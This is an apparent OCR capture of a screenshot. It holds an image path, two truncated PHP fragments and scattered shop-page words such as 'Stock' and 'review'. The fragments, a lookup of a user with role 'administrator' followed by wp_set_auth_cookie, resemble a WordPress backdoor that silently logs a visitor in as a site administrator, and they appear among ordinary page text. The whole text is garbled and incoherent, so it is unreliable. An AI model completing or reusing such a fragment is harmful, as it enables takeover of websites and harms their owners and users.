
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
ment
Shear
e a review
 Stock